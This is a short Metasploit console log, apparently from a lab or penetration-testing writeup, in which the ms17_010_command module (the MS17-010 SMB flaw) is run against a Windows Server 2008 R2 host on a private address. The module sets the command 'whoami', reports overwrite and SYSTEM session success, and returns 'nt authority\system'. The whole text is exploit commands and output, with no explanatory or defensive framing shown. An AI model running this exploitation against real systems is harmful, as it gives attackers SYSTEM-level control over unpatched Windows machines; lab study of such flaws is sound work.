 msf6 auxiliary(admin/smb/ms17_010_command) > set command whoami
command => whoami
msf6 auxiliary(admin/smb/ms17_010_command) > run
[*] 192.168.52.138:445    - Target OS: Windows Server 2008 R2 Datacenter 7601 Service Pack 1
[*] 192.168.52.138:445    - Built a write-what-where primitive...
[+] 192.168.52.138:445    - Overwrite complete... SYSTEM session obtained!
[+] 192.168.52.138:445    - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.52.138:445    - Getting the command output...
[*] 192.168.52.138:445    - Executing cleanup...
[+] 192.168.52.138:445    - Cleanup was successful
[+] 192.168.52.138:445    - Command completed successfully!
[*] 192.168.52.138:445    - Output for "whoami":
nt authority\system
[*] 192.168.52.138:445    - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed